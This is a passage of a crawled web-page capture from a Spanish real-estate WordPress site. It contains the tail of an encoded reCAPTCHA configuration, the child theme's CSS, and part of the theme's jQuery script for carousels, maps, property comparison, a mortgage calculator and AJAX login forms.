vDihBYw7Qtb8KJw7BiYsKYWsOpCC19w7rDvi3Ct3PCiQvDjHLCmn/DhEEgTi7DmlvDshFOQMOqwrQOwohzwqYewohPw5k5Z8OkMmLDnFV5D8K0w4sTV1tpwr1fPMKIw5U1w4/CtsOFw79IEMO4wpcOCsKFwpDDr8KZw5vCszRowofCkTcyDsKYK8KoGsKFw4tGwro+w4Z/[base64]/[base64]/DgjPDksK6w5fChHJEw69iw6cvT8K9w7vDuhXCrXUaQSBCwrvCo2fCgBHDgVAqw7DCmnXDr28fwqo5wrLDgEPCjcKoKsOQwrDDi8OCw4QqOAdkw5tjP8KZwp7CgEHDpMKCw6kdw6bCm8KSwpDCjx9owrfCkRpdNcO7JyZHw6DDrMKnwrLCiBJFcMK/[base64]/CsiTDi8Kvw4PCksKdw6stPFhRDcO/w6EWwrAic8OYASwZVcKPInTDu8KcdcKMw5TCvmHCvAdaSXxhwofDtSxFeQjCrcOiEnTDlcKHw70rPnnCqGjCjsOgwokBwr/Dm8OqMBTDtcOBw7gKUMK1wrbDsMKZOwE4XmfDuWpKwrBPO8K1fcOow70LwpQPwr/Cg8KPCsOuw74uwq7DjsOUwogTwpjCnXXDkMKSEEdrw7LCm2didcOgPMO5w5/CssOHw4DCq0vDo8ObAkJnw5nCo2fCvFnCqW7DscKEw4QywprCuMK0wpATfWsQW8OmE2xSwp/[base64]/[base64]/DtMKHw69dw4jDhMKqw6I7w7bChcOxw6wvw7fCt1ZOwqLCiMKtwrd9woM2wqg2dsO4JhvDkE/CsMO0woIjw5DDr8ORDh7CscOnwrTDj352PsOZw597wqbDtcK+c8KWRGLCixLDvxvDv214OcKoP1fCgMKBwowzwpQicsOAw7LCrRTCr8O5DHnDrEtnWcOkLsOaGj/[base64]/DiXjDn8OONHzCjCpywqXCoyjDsndLw6tZwobCgMOSwrNGwrfCgxbDkcOqwroXNwoHwrYoMcKsw7PCn1XDsUvClz3ClcOgw7tiwrTDksK6wq3ClQVxQMODwo/CkcKgw40Ac1/DosOvw6IfBMO6wrrCpMOZw5nCsMKww4rDpkrDnMK9wo1nw5o/w50aKMKNUsKTwqNLIcKBw4DCtMOuw6olUhw0WC3DlVfCnXHDqhTCmFkIFcK6YMO7FcKlTjV4w4QUHh3CgXXCncOSbcKfw43CqCJqwpdOBMOzPcKDwoR/[base64]/VcOywqIgYcOPOmskXMK+w5bCvMOhwp3CmsKFwpnCosOkHVtELUvCh8OfLHVHWDcWfSl9w7jCrMOaHy/[base64]/DvMKcw4BVJMOrwpZOOMOSLsK2WsKCwoPClsKTwpwNwooWw4bDnQoww4p/[base64]/Dp8Kpw4/DjB3Cr2fCj8Okw5sOw4jCn0lQUsK8wq08woHDiAnDjAbDoMOUw4bCv0TCisODwpXDjG/DqcObw6zCiMKKwrvCqEYSRMKJw48qw4bCq8Kde2vCqMOtDH/DtwnDoB82wpHDqjXDmkvDnMOJOlLCk8Kcw7RQXcKSPAAfLxLCoVFuw79uMAbCnkrDiMOxwr4ZwphnwqJXMMKZw698D8KmwrM5czscw6LDm8OpOMOFMTk/w5MyScKNwqlrPw9Bw57DiMOhw702TGTCj8OtGsOawoLCnMKMw7vCjDjCqMKiOz/[base64]/[base64]/DjcOfflIdw7nDkAxwBEXCnwrCvzIQwrXDjhfCkFULYS/CgV53wp/DnsOFw7jDqTcYw7XDiMONw4LCkhIVJ8KDwqdJwodCIMOAZSzDs8Ooe8KbJl/CnsKhwoQGwpMiKMKfwovCqTouwo/[base64]/Dx5yFsKrVcOTA8KwZ0hXXcOkw7PCuMO9w5onNMK6P8OMw6fDlsOtbsO7w7nDl3NRBMKcS0gRRMOtwqR6Z1TDlsO0wqNfT2kSwp9SbMKCwoBSYMKpwoLDkHZxf0EwwpE1w4g5SjR1V8KDZcKyOE3DtcOowq/DsF9ZDMOYT1wzw4rDpsK1FsO8WsOfwpotwrTDrw5DwowXaQjDpG0DwpgZWX/DrsOdTBttO0vDsMO5VS/CgjjDgBl7XS5XwqDDpGXCnW1Vw7DDgxEswrEzwrMwDMOLw51nU1PDisKBwqdYKR93GMO5w6rDkks6NH/DvhHCtcKEwotkw73DuRvDp8OLf8OvwpfChsO7w51qw4NSw5/DnsOGwq9mwotowqTCiMKcJcO6TcK1VFk5McOgw7nCmcOBNcO0w73DlkHCr8K5ShrCi8O+V2JNwqdjIcO8TMOefsO2BsK/w7nDriAYw7Z/w4hXw7Imw7PCo8KXwo/[base64]/Ds8OnWz9cR3Bbw7HChMOcBkjDgTQgw65kw5PDjsOhW8K9c8K4w6UKwrZ9P8KXw6nCu8KadlfChEjDqgZ0wrfCmyN2JsK6SSQNFmR1wqjCjcKANmxweh/CqcKrwolgw5vCgMO5IsOIYMKxw4TDmFQ\\u003d\x22],null,[\x22conf\x22,null,\x226LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://tradebloc.es:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+4XFxYnuPJig1OoS6hcTjIF7/fDKZWtvLnEz9OaNoZw\\u003d\x22,1,0,null,1,1768723270466,0,0,[80,138,141,43,236],null,[224,31,50,213,191],\x22RC-WZthg0ri3V3I1w\x22,null,null,null,null,null,\x220dAFcWeA4UZUlHZRz7N0JJbj10BKvCSN5TTRmFhcYl9ued3j7rc-dpJYX_cCvItUhFW3-6VW8KhcwF0COdyeVpyFMnwaY7Rj8KiQ\x22,1768806070449]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://tradebloc.es/wp-content/themes/apushome-child/style.css?ver=5.3.20
body_size: 732
content:

.ocultar, .compare-tables td.Reduced, .compare-tables td.Vendida, .filter-property-form.vertical .form-group.col-md-6{display: none;}
.filter-property-form.horizontal .form-group{margin-bottom:20px;}
.filter-property-form.horizontal .top-search{padding: 30px;}
#apus-footer .wpcf7-form ::placeholder {color: #fff!important;  opacity: 1;}
#apus-footer .wpcf7-form :-ms-input-placeholder {color: #fff!important;}
#apus-footer .wpcf7-form ::-ms-input-placeholder {color: #fff!important;}
.property-box-image-inner .feature{background: #ffb900;}
.property-box-image-inner .meta-top > .property-badge-sticky{background: #D90000;}
#compare-sidebar .compare-sidebar-wrapper{padding-top: 40px;}
#wpcf7-f2754-p2493-o1 .send-message .form-control, #wpcf7-f2754-p2493-o1 .send-message textarea, #wpcf7-f2754-p2493-o1 .send-message .form-control:focus,
#wpcf7-f2754-p2493-o1 .send-message textarea:focus{border: 1px solid #f1f1f1; color: #2c394c !important;}
.wpb_wrapper li{margin-bottom: 15px;}
body .widget_filter_widget .group-select > select{width: calc(100%); border:none!important; -webkit-appearance: none!important; -moz-appearance: none!important;
appearance: none!important; -ms-appearance: none!important;}
.property-agents-wrapper .wpcf7-form .send-message .form-control, .property-agents-wrapper .wpcf7-form .send-message .form-control:focus{border-bottom: 2px solid #A3A3A3;
color: #A3A3A3 !important;}

@media (max-width: 480px){
body.home #rev_slider_3_1 .tp-parallax-wrap{left: 20px!important; top: 45px!important;}    
}

@media (min-width: 480px){
.top-search{columns: 2;}
.top-search .visiable-line, .top-search .visiable-line .button{width: 100%;}
}

@media (min-width: 992px){
.filter-property-form.horizontal .col-md-3, .filter-property-form.horizontal .col-md-4, .filter-property-form.horizontal .col-md-9{width: 100%;}
.top-search{columns: 4;}
.top-search{padding: 30px 30px 25px 30px!important;}

@-moz-document url-prefix() {
.top-search{columns: unset;}
.top-search .col-md-9{width: 75%!important;}
.top-search .col-md-3{width: 25%!important;}
.top-search .col-md-9 .col-md-4{width: 33.33%!important;}	
}

}

--- FILE ---
content_type: application/javascript
request_url: http://tradebloc.es/wp-content/themes/apushome/js/functions.js?ver=20150330
body_size: 9941
content:
(function ($) {
    "use strict";
    $.fn.wrapStart = function(numWords){
        return this.each(function(){
            var $this = $(this);
            var node = $this.contents().filter(function(){
                return this.nodeType == 3;
            }).first(),
            text = node.text().trim(),
            first = text.split(' ', 1).join(" ");
            if (!node.length) return;
            node[0].nodeValue = text.slice(first.length);
            node.before('<b>' + first + '</b>');
        });
    }; 

    jQuery(document).ready(function() {
        $('.mod-heading .widget-title > span').wrapStart(1);
        function init_owl() {
            $(".owl-carousel[data-carousel=owl]").each( function(){
                var config = {
                    loop: false,
                    nav: $(this).data( 'nav' ),
                    dots: $(this).data( 'pagination' ),
                    items: 4,
                    navText: ['<span class="icon-ap_circle-left"></span> Prev', 'Next <span class="icon-ap_circle-right"></span>']
                };
            
                var owl = $(this);
                if( $(this).data('items') ){
                    config.items = $(this).data( 'items' );
                }
                if( $(this).data('loop') ){
                    config.loop = true;
                }
                if ($(this).data('margin')) {
                    config.margin = $(this).data('margin');
                } else {
                    config.margin = 30;
                }
                if ($(this).data('large')) {
                    var desktop = $(this).data('large');
                } else {
                    var desktop = config.items;
                }
                if ($(this).data('medium')) {
                    var medium = $(this).data('medium');
                } else {
                    var medium = config.items;
                }
                if ($(this).data('smallmedium')) {
                    var smallmedium = $(this).data('smallmedium');
                } else {
                    var smallmedium = config.items;
                }
                if ($(this).data('extrasmall')) {
                    var extrasmall = $(this).data('extrasmall');
                } else {
                    var extrasmall = 2;
                }
                if ($(this).data('verysmall')) {
                    var verysmall = $(this).data('verysmall');
                } else {
                    var verysmall = 1;
                }
                config.responsive = {
                    0:{
                        items:verysmall
                    },
                    320:{
                        items:extrasmall
                    },
                    768:{
                        items:smallmedium
                    },
                    980:{
                        items:medium
                    },
                    1280:{
                        items:desktop
                    }
                }
                if ( $('html').attr('dir') == 'rtl' ) {
                    config.rtl = true;
                }
                $(this).owlCarousel( config );
                // owl enable next, preview
                var viewport = jQuery(window).width();
                var itemCount = jQuery(".owl-item", $(this)).length;

                if(
                    (viewport >= 1280 && itemCount <= desktop) //desktop
                    || ((viewport >= 980 && viewport < 1280) && itemCount <= medium) //desktop
                    || ((viewport >= 768 && viewport < 980) && itemCount <= smallmedium) //tablet
                    || ((viewport >= 320 && viewport < 768) && itemCount <= extrasmall) //mobile
                    || (viewport < 320 && itemCount <= verysmall) //mobile
                ) {
                    $(this).find('.owl-prev, .owl-next').hide();
                }
            } );
        }
        setTimeout(function(){
            init_owl();
        }, 50);
        
        $('.gallery-v1-wrapper .owl-prev').click(function() {
            $('.gallery-v1-wrapper .property-gallery-preview-owl').trigger('prev.owl.carousel');
        });
        $('.gallery-v1-wrapper .owl-next').click(function() {
            $('.gallery-v1-wrapper .property-gallery-preview-owl').trigger('next.owl.carousel');
        })
        // Fix owl in bootstrap tabs
        $('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
            var target = $(e.target).attr("href");
            $(".owl-carousel[data-carousel=owl]", target).each(function(){
                var carousel = $(this).data('owlCarousel');
                carousel._width = $(this).width();
                carousel.invalidate('width');
                carousel.refresh();
            });
            initProductImageLoad();
        });
        
        $('.main-menu li.dropdown a').click(function() {
            window.location = $(this).attr('href');
        });

        setTimeout(function(){
            initProductImageLoad();
        }, 500);
        function initProductImageLoad() {
            $(window).off('scroll.unveil resize.unveil lookup.unveil');
            var $images = $('.image-wrapper:not(.image-loaded) .unveil-image'); // Get un-loaded images only
            if ($images.length) {
                $images.unveil(1, function() {
                    $(this).load(function() {
                        $(this).parents('.image-wrapper').first().addClass('image-loaded');
                    });
                });
            }
        }

        //counter up
        if($('.counterUp').length > 0){
            $('.counterUp').counterUp({
                delay: 10,
                time: 800
            });
        }
        /*---------------------------------------------- 
         * Play Isotope masonry
         *----------------------------------------------*/  
        jQuery('.isotope-items,.blog-masonry').each(function(){  
            var $container = jQuery(this);
            
            setTimeout( function(){
                $container.isotope({
                    itemSelector : '.isotope-item',
                    transformsEnabled: true         // Important for videos
                }); 
            }, 100 );
        });
        /*---------------------------------------------- 
         *    Apply Filter        
         *----------------------------------------------*/
        jQuery('.isotope-filter li a').on('click', function(){
           
            var parentul = jQuery(this).parents('ul.isotope-filter').data('related-grid');
            jQuery(this).parents('ul.isotope-filter').find('li a').removeClass('active');
            jQuery(this).addClass('active');
            var selector = jQuery(this).attr('data-filter'); 
            jQuery('#'+parentul).isotope({ filter: selector }, function(){ });
            
            return(false);
        });

        //Sticky Header
        setTimeout(function(){
            change_margin_top();
        }, 50);
        $(window).resize(function(){
            change_margin_top();
        });
        function change_margin_top() {
            if ($(window).width() > 991) {
                if ( $('.main-sticky-header').length > 0 ) {
                    var header_height = $('.main-sticky-header').outerHeight();
                    $('.main-sticky-header-wrapper').css({'height': header_height});
                }
            }
        }
        var main_sticky = $('.main-sticky-header');
        
        if ( main_sticky.length > 0 ){
            var _menu_action = main_sticky.offset().top;
            var Apus_Menu_Fixed = function(){
                "use strict";

                if( $(document).scrollTop() > _menu_action ){
                  main_sticky.addClass('sticky-header');
                }else{
                  main_sticky.removeClass('sticky-header');
                }
            }
            if ($(window).width() > 991) {
                $(window).scroll(function(event) {
                    Apus_Menu_Fixed();
                });
                Apus_Menu_Fixed();
            }
        }

        //Tooltip
        $(function () {
          $('[data-toggle="tooltip"]').tooltip()
        })

        $('.topbar-mobile .dropdown-menu').on('click', function(e) {
            e.stopPropagation();
        });

        var back_to_top = function () {
            jQuery(window).scroll(function () {
                if (jQuery(this).scrollTop() > 400) {
                    jQuery('#back-to-top').addClass('active');
                } else {
                    jQuery('#back-to-top').removeClass('active');
                }
            });
            jQuery('#back-to-top').on('click', function () {
                jQuery('html, body').animate({scrollTop: '0px'}, 800);
                return false;
            });
        };
        back_to_top();
        
        // popup
        $(document).ready(function() {
            $(".popup-image").magnificPopup({type:'image'});
            $('.popup-video').magnificPopup({
                disableOn: 700,
                type: 'iframe',
                mainClass: 'mfp-fade',
                removalDelay: 160,
                preloader: false,
                fixedContentPos: false
            });
        });

        // mobile menu
        $('[data-toggle="offcanvas"], .btn-offcanvas').on('click', function (e) {
            e.stopPropagation();
            $('#apus-mobile-menu').toggleClass('active');           
            $('.over-dark').toggleClass('active');           
        });
        $('body').click(function() {
            if ($('.apus-offcanvas').hasClass('active')) {
                $('#apus-mobile-menu').toggleClass('active');
                $('.over-dark').toggleClass('active'); 
            }
        });
        $('#apus-mobile-menu').click(function(e) {
            e.stopPropagation();
        });

        // compare sidebar
        $('.compare-sidebar-btn').on('click', function (e) {
            e.stopPropagation();
            $('#compare-sidebar').toggleClass('open');
        });
        $('.compare-sidebar-wrapper').perfectScrollbar();

        $('.show-vertical').on('click', function (e) {
            e.stopPropagation();
            $('.header-v3').toggleClass('active');
        });
        
        $('body').click(function() {
            if ($('#wrapper-container').hasClass('active')) {
                $('#wrapper-container').toggleClass('active');
                $('#aups-mobile-menu').toggleClass('active');
            }
        });
        $('#apus-mobile-menu').click(function(e) {
            e.stopPropagation();
        });
        
        $("#main-mobile-menu .icon-toggle").on('click', function(){
            $(this).parent().find('> .sub-menu').slideToggle();
            if ( $(this).find('i').hasClass('fa-plus') ) {
                $(this).find('i').removeClass('fa-plus').addClass('fa-minus');
            } else {
                $(this).find('i').removeClass('fa-minus').addClass('fa-plus');
            }
            return false;
        } );

        // preload page
        var $body = $('body');
        if ( $body.hasClass('apus-body-loading') ) {

            setTimeout(function() {
                $body.removeClass('apus-body-loading');
                $('.apus-page-loading').fadeOut(250);
            }, 500);
        }

        // testimonial
        $("[data-testimonial=content]").each( function(){
            var self = $(this);
            var owl = $(this).find('.owl-carousel');
            setTimeout(function(){
                owl.find('.testimonial-body').removeClass('active');
                owl.find('.owl-item.active').find('.testimonial-body').addClass('active');
                self.find('.testimonial-content').html( '' ).fadeOut(200);
                self.find('.testimonial-content').html( owl.find('.owl-item.active').find('.description').html() ).fadeIn(300);
            }, 100);
            owl.on('changed.owl.carousel',function(property){
                setTimeout(function(){
                    owl.find('.testimonial-body').removeClass('active');
                    owl.find('.owl-item.active').find('.testimonial-body').addClass('active');
                    self.find('.testimonial-content').html( '' ).fadeOut(200);
                    self.find('.testimonial-content').html( owl.find('.owl-item.active').find('.description').html() ).fadeIn(300);
                }, 100);
            });
        });
        $("[data-testimonial=content-grid]").each( function(){
            var self = $(this);
            $('.testimonial-body', self).click(function(){
                self.find('.testimonial-body').removeClass('active');
                $(this).addClass('active');
                self.find('.testimonial-content').html( '' ).fadeOut(200);
                self.find('.testimonial-content').html( $(this).find('.description').html() ).fadeIn(300);
            });
            self.find('.testimonial-body').removeClass('active');
            self.find('.testimonial-body').eq(0).addClass('active');
            self.find('.testimonial-content').html( '' ).fadeOut(200);
            self.find('.testimonial-content').html( $(this).find('.description').html() ).fadeIn(300);
        });

        // gmap 3
        $('.apus-google-map').each(function(){
            var lat = $(this).data('lat');
            var lng = $(this).data('lng');
            var zoom = $(this).data('zoom');
            var id = $(this).attr('id');
            if ( $(this).data('marker_icon') ) {
                var marker_icon = $(this).data('marker_icon');
            } else {
                var marker_icon = '';
            }
            $('#'+id).gmap3({
                map:{
                    options:{
                        "draggable": true
                        ,"mapTypeControl": true
                        ,"mapTypeId": google.maps.MapTypeId.ROADMAP
                        ,"scrollwheel": false
                        ,"panControl": true
                        ,"rotateControl": false
                        ,"scaleControl": true
                        ,"streetViewControl": true
                        ,"zoomControl": true
                        ,"center":[lat, lng]
                        ,"zoom": zoom
                        ,'styles': $(this).data('style')
                    }
                },
                marker:{
                    latLng: [lat, lng],
                    options: {
                        icon: marker_icon,
                    }
                }
            });
        });
        
        setTimeout(function(){
            vc_rtl();
        }, 100);
        $(window).resize(function(){
            vc_rtl();
        });
        function vc_rtl() {
            if( jQuery('html').attr('dir') == 'rtl' ){
                jQuery('[data-vc-full-width="true"]').each( function(i,v){
                    jQuery(this).css('right' , jQuery(this).css('left') ).css( 'left' , 'auto');
                });
            }
        }

        // popup newsletter
        setTimeout(function(){
            var hiddenmodal = getCookie('hiddenmodal');
            if (hiddenmodal == "") {
                jQuery('#popupNewsletterModal').modal('show');
            }
        }, 3000);
        $('#popupNewsletterModal').on('hidden.bs.modal', function () {
            setCookie('hiddenmodal', 1, 30);
        });

        // properties slider
        $('.widget-properties-slider .thumbnails li').each(function(e){
            $(this).click(function(event){
                $('.widget-properties-slider .owl-carousel').trigger("to.owl.carousel", [e, 0, true]);
                $('.widget-properties-slider .thumbnails li').removeClass('active');
                $(this).addClass('active');
            });
        });
        $('.widget-properties-slider .owl-carousel').on('changed.owl.carousel', function(event) {
            setTimeout(function(){
                var index = 0;
                $('.widget-properties-slider .owl-carousel .owl-item').each(function(i){
                    if ($(this).hasClass('active')){
                        index = i;
                    }
                });
                $('.widget-properties-slider .thumbnails li').removeClass('active');
                $('.widget-properties-slider .thumbnails li').eq(index).addClass('active');
            },50);
        });

        // single gallery
        $('.property-gallery-index .thumb-link').each(function(e){
            $(this).click(function(event){
                event.preventDefault();
                $('.property-gallery-preview-owl').trigger("to.owl.carousel", [e, 0, true]);
                
                $('.property-gallery-index .thumb-link').removeClass('active');
                $(this).addClass('active');
                return false;
            });
        });
        $('.property-gallery-preview-owl').on('changed.owl.carousel', function(event) {
            setTimeout(function(){
                var index = 0;
                $('.property-gallery-preview-owl .owl-item').each(function(i){
                    if ($(this).hasClass('active')){
                        index = i;
                    }
                });
                $('.property-gallery-index .thumb-link').removeClass('active');
                $('.property-gallery-index .owl-item').eq(index).find('.thumb-link').addClass('active');
            },50);
        });

        $('.filter-property-form').each(function(){
            var self = $(this);
            $('.toggle-adv', self).click(function(e){
                $('.advance-fields', self).slideToggle();
                return false;
            });
        });

        // Find all YouTube videos
            $( '[href="#tab-content-video"]' ).click(function(){
                $('#tab-content-video').find('iframe').css({
                    width: '100%',
                    height: '388px'
                });
                
            });

        iframe_full_width();
        function iframe_full_width(){
            var $fluidEl = $(".pro-fluid-inner, .video-embed-wrapper");
            var $videoEls = $(".pro-fluid-inner iframe, .video-embed-wrapper iframe");
            $videoEls.each(function() {
                $(this).data('aspectRatio', this.height / this.width)
                .removeAttr('height')
                .removeAttr('width');
            });

            $(window).resize(function() {
                $fluidEl.each(function(){
                    var newWidth = $(this).width();
                    var $videoEl = $(this).find("iframe");
                    $videoEl.each(function() {
                        var $el = $(this);
                        $el.width(newWidth).height(newWidth * $el.data('aspectRatio'));
                    });
                });
            }).resize();
        }

        // Bookmark Course
        $( "body" ).on( "click", ".apus-favorite-add", function( e ) {
            e.preventDefault();
            if ( $(this).hasClass('loading') ) {
                return false;
            }
            var self = $(this);
            self.addClass('loading');
            var post_id = self.data('id');
            var url = apushome_ajax.ajaxurl + '?action=apushome_add_favorite&post_id=' + post_id;
            
            $.ajax({
                url: url,
                type:'POST',
                dataType: 'json',
            }).done(function(reponse) {
                self.removeClass('apus-favorite-add').removeClass('loading').addClass('apus-favorite-added');
                //self.text( apushome_ajax.favorite_view_text );
            });
        });

        $( "body" ).on( "click", ".apus-favorite-not-login", function( e ) {
            e.preventDefault();
            $.magnificPopup.open({
                mainClass: 'apus-mfp-zoom-small-in',
                items    : {
                    src : '<div class="apus-favorite-need-login">' + $('.apus-favorite-login-info').html() + '</div>',
                    type: 'inline'
                }
            });
        });
        // favorite remove
        $( "body" ).on( "click", ".apus-favorite-remove", function( e ) {
            e.preventDefault();
            var self = $(this);
            self.addClass('loading');
            
            var post_id = $(this).data('id');
            var url = apushome_ajax.ajaxurl + '?action=apushome_remove_favorite&post_id=' + post_id;
            $.ajax({
                url: url,
                type:'POST',
                dataType: 'json',
            }).done(function(reponse) {
                if (reponse.status) {
                    var parent = $('#favorite-property-' + post_id).parent().parent();
                    if ( $('.favorite-item', parent).length <= 1 ) {
                        location.reload();
                    } else {
                        $('#favorite-property-' + post_id).parent().remove();
                    }
                } else {
                    $.magnificPopup.open({
                        mainClass: 'apus-mfp-zoom-small-in',
                        items: {
                            src : reponse.msg,
                            type: 'inline'
                        }
                    });
                }
            });
        });

        // sticky
        if ($(window).width() > 991) {
            setTimeout(function(){
                if ($('.sticky-this').length > 0) {
                    $('.sticky-this').stick_in_parent({
                        parent: ".sticky-v-wrapper",
                        spacer: false
                    });
                }
            }, 50);
        }


        // login/register
        
        $('body').on('submit', 'form.register-form', function(e){
            e.preventDefault();
            $('.register-form-msg').html('');
            var url = apushome_ajax.ajaxurl + '?action=apushome_process_register&' + $(this).serialize();
            $.ajax({
                url: url,
                type:'POST',
                dataType: 'json',
            }).done(function(reponse) {
                $('.register-form-msg').html('<div class="text-'+ reponse.class +'">'+ reponse.msg +'</div>');
                if ( reponse.class === 'success' ) {
                    setTimeout(function(){
                        window.location.href = apushome_ajax.after_register;    
                    }, 2000);
                }
            });
        });

        $('body').on('submit', 'form.login-form', function(e){
            e.preventDefault();
            $('.login-form-msg').html('');
            var url = apushome_ajax.ajaxurl + '?action=apushome_process_login&' + $(this).serialize();
            $.ajax({
                url: url,
                type:'POST',
                dataType: 'json',
            }).done(function(reponse) {
                $('.login-form-msg').html('<div class="text-'+ reponse.class +'">'+ reponse.msg +'</div>');
                if ( reponse.class === 'success' ) {
                    setTimeout(function(){
                        window.location.href = apushome_ajax.after_login;    
                    }, 2000);
                }
            });
        });
    });
    

    // filter Property
    var apusFilter = {
        propertyMap: null,
        markers: [],
        init: function(){
            // Filter Property
            $('.properties-archive-main-container .filter-property-form').on('submit', function (e) {
                e.preventDefault();
                var url = $(this).attr('action') + '?' + $(this).serialize();
                apusFilter.propertiesGetPage( url );
            });
            // Sort Action
            $('body').on('click', '.properties-sort-wrapper-inner .dropdown-menu a', function(e) {
                e.preventDefault();
                var text = $(this).text();
                $(this).parent().parent().parent().find('.dropdown-toggle span').text(text);
                if ( $( '#' + $(this).data('key') ).length > 0 ) {
                    $( '#' + $(this).data('key') ).val( $(this).data('value') );
                }
                setCookie( $(this).data('key'), $(this).data('value') );

                apusFilter.propertiesGetPage($(this).attr('href'));
            });
            $('body').on('click', '.property-display-mod a', function() {
                var type = $(this).data('type');
                setCookie( 'apushome_realia_mode', type );
                return true;
            });

            $('.payment-form .gateway').each(function(){
                var $this = $(this);
                $('.gateway-header', $this).click(function(e){
                    //e.preventDefault();
                    if ( !$(this).parent().hasClass('active') ) {
                        $('.payment-form .gateway.active').removeClass('active').find('.gateway-content').slideToggle();
                        $(this).parent().addClass('active').find('.gateway-content').slideToggle();
                        //$(this).find('.radio-wrapper input').prop('checked', true);
                    }
                });
            });

            if ( $('body.fix-header').length > 0 ) {
                var header_height = $('#apus-header').outerHeight();
                $('#apus-main-content').css({'margin-top': header_height});
            }
            // ajax pagination
            if ( $('.ajax-pagination').length ) {
                apusFilter.ajaxPaginationLoad();
            }
            // Single Property map
            apusFilter.showGoogleMap();
            apusFilter.filterPriceRange();
            // Property Search Save
            apusFilter.filterSave();
            // Property Compare
            apusFilter.propertyCompare();
            
            // Walk Score
            apusFilter.propertyWalkScore();
            // Yelp Nearby
            apusFilter.propertyNearbyYelp();
            // Mortgage Calculator
            apusFilter.mortgageCalculator();
        },
        mortgageCalculator: function() {

            $('#btn_mortgage_get_results').on('click', function (e) {
                e.preventDefault();

                var property_price = $('#apus_mortgage_property_price').val();
                var deposit = $('#apus_mortgage_deposit').val();
                var interest_rate = parseFloat($('#apus_mortgage_interest_rate').val(), 10) / 100;
                var years = parseInt($('#apus_mortgage_term_years').val(), 10);
                

                var interest_rate_month = interest_rate / 12;
                var nbp_month = years * 12;

                var loan_amount = property_price - deposit;
                var monthly_payment = parseFloat((loan_amount * interest_rate_month) / (1 - Math.pow(1 + interest_rate_month, -nbp_month))).toFixed(2);

                if (monthly_payment === 'NaN') {
                    monthly_payment = 0;
                }
                
                $('.apus_mortgage_results').html( apushome_ajax.monthly_text + apushome_ajax.currency + monthly_payment);

            });
        },
        propertyNearbyYelp: function() {
            var self = this;
            if ( $('.property-nearby_yelp').length > 0 ) {
                var $this = $('.property-nearby_yelp');
                var id = $this.data('id');
                $this.addClass('loading');
                if (self.nearbyAjax) { return false; }
                self.nearbyAjax = $.ajax({
                    url: apushome_ajax.ajaxurl,
                    data: 'action=apushome_get_nearby_yelp&id=' + id,
                    dataType: 'json',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'POST',
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - propertyNearbyYelp() - ' + errorThrown);
                        $this.removeClass('loading');
                        self.nearbyAjax = false;
                    },
                    success: function(response) {
                        if (response.status == 'error') {
                            $this.remove();
                        } else {
                            $this.html( response.html );
                        }
                        $this.removeClass('loading');
                        self.nearbyAjax = false;
                    }
                });
            }
        },
        propertyWalkScore: function() {
            var self = this;
            if ( $('.property-walk_score').length > 0 ) {
                var $this = $('.property-walk_score');
                var id = $this.data('id');
                $this.addClass('loading');
                if (self.walkScoreAjax) { return false; }
                self.walkScoreAjax = $.ajax({
                    url: apushome_ajax.ajaxurl,
                    data: 'action=apushome_get_walk_score&id=' + id,
                    dataType: 'json',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'POST',
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - propertyWalkScore() - ' + errorThrown);
                        $this.removeClass('loading');
                        self.walkScoreAjax = false;
                    },
                    success: function(response) {
                        if (response.status == 'error') {
                            $this.remove();
                        } else {
                            $this.html( response.html );
                        }
                        $this.removeClass('loading');
                        self.walkScoreAjax = false;
                    }
                });
            }
        },
        propertyCompare: function() {
            var self = this;
            $('body').on('click', '.property-box-compare a:not(.added)', function(e){
                e.preventDefault();
                var $this = $(this);
                var id = $(this).data('id');
                if (self.compareAjax) { return false; }
                $this.addClass('loading');
                self.compareAjax = $.ajax({
                    url: apushome_ajax.ajaxurl,
                    data: 'action=apushome_add_to_compare&id=' + id,
                    dataType: 'json',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'POST',
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - propertyCompare() - ' + errorThrown);
                        $this.removeClass('loading');
                        self.compareAjax = false;
                    },
                    success: function(response) {
                        if (response.status == 'success') {
                            $('.compare-sidebar-wrapper').html(response.msg);
                            $('.compare-sidebar-btn .count').html(response.count);
                            if ( !$('#compare-sidebar').hasClass('active') ) {
                                $('#compare-sidebar').addClass('active');
                            }

                            $this.addClass('added').find('i').addClass('icon-ap_check-circle').removeClass('icon-ap_plus-outline');
                            $this.attr('data-original-title', apushome_ajax.comapre_text_added);
                        } else {
                            alert(response.msg);
                        }
                        $this.removeClass('loading');
                        self.compareAjax = false;
                    }
                });
            });

            $('body').on('click', '.apus-remove-compare', function(e){
                e.preventDefault();
                var $this = $(this);
                var id = $(this).data('id');
                if (self.compareAjax) { return false; }
                $this.addClass('loading');
                self.compareAjax = $.ajax({
                    url: apushome_ajax.ajaxurl,
                    data: 'action=apushome_remove_compare&id=' + id,
                    dataType: 'json',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'POST',
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - propertyCompare() - ' + errorThrown);
                        $this.removeClass('loading');
                        self.compareAjax = false;
                    },
                    success: function(response) {
                        if (response.status == 'success') {
                            if ( $('.widget-properties-compare').length > 0 ) {
                                window.location = window.location
                            }
                            $('.compare-sidebar-wrapper').html(response.msg);
                            $('.compare-sidebar-btn .count').html(response.count);
                            if ( response.count == '0' ) {
                                $('#compare-sidebar').removeClass('active');
                            }
                            $('.property-box-compare a').each(function(){
                                if ( id == $(this).data('id') ) {
                                    $(this).removeClass('added').find('i').removeClass('icon-ap_check-circle').addClass('icon-ap_plus-outline');
                                    $(this).attr('data-original-title', apushome_ajax.comapre_text);
                                }
                            });
                        } else {
                            alert(response.msg);
